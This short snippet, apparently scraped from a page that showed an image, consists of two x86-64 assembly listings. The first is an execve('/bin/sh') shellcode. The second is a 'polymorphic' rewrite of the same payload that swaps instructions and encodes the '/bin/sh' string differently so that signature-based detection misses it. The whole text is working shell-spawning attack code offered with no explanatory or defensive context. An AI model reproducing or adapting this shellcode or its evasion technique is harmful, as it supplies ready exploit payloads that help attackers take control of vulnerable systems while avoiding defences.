 Original:
section .text
global _start
_start:
xor eax, eax
mov rbx, 0xFF978CD091969DD1
neg rbx
push rbx
push rsp
pop rdi
cdq
push rdx
push rdi
push rsp
pop rsi
mov al, 0x3b
syscall
Polymorphic version:
section .text
global _start
_start:
sub eax, eax
mov rbx, 0xEEBE234583299
imul rbx, 0x7
push rbx
push rsp
pop rdi
mov rdx, rax
push rdx
push rdi
push rsp
mov rsi, [rsp]
add rsp, 0x8
mov al, 0x3b
syscall